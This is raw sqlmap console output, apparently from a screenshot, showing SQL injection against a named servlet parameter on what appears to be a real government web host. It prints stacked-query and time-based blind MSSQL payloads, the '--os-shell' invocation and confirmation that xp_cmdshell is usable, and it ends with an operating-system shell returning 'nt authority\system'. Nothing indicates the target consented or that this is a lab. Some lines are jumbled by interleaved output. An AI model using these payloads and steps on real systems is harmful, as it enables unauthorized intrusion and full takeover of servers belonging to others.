 ov.cn:8080/servlet/questerOffLineServlet?id=QUkOLz0c&method=findQuesterOffLineMs
gInfo&state=read" -p id --dbms mssql --os-shell
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:34:07
[16:34:07] [INFO] testing connection to the target URL
[16:34:07] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[16:34:08] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=QUkOLz0c'; WAITFOR DELAY '0:0:5'--&method=findQuesterOffLineMsgI
nfo&state=read
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=QUkOLz0c' WAITFOR DELAY '0:0:5'--&method=findQuesterOffLineMsgIn
fo&state=read
---
[16:34:08] [INFO] testing Microsoft SQL Server
[16:34:08] [INFO] confirming Microsoft SQL Server
[16:34:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[16:34:08] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:34:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
C
[16:34:59] [INFO] adjusting time delay to 2 seconds due to good response times
:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\ERRORL
[16:45:38] [ERROR] invalid character detected. retrying..
[16:45:38] [WARNING] increasing time delay to 3 seconds
OG
[16:46:07] [INFO] testing if current user is DBA
[16:46:11] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[16:46:16] [INFO] xp_cmdshell extended procedure is available
[16:46:17] [INFO] testing if xp_cmdshell extended procedure is usable
[16:46:59] [INFO] xp_cmdshell extended procedure is usable
[16:46:59] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[16:46:59] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[16:47:13] [INFO] retrieved: 2
[16:47:22] [INFO] retrieved: nt authority\sys
[16:51:54] [ERROR] invalid character detected. retrying
[16:51:54] [WARNING] increasing time delay to 4 seconds
tem
[16:52:53] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell> _